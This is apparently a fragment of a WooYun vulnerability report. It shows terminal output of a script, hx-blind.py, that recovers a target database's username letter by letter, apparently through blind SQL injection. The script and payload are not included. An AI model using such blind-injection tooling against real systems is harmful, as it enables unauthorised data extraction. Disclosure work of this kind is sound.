 [root@ ]# python hx-blind.py
Start to retrieve DB username:
[Progressing] s*
[Progressing] sm*
[Progressing] sms*
[Progressing] smsc*
[Progressing] smscl*
[Progressing] smscli*
[Progressing] smsclie*
[Progressing] smsclien*
[Progressing] smsclient*
www.wooyun.org
[Result] DB username is: smsclient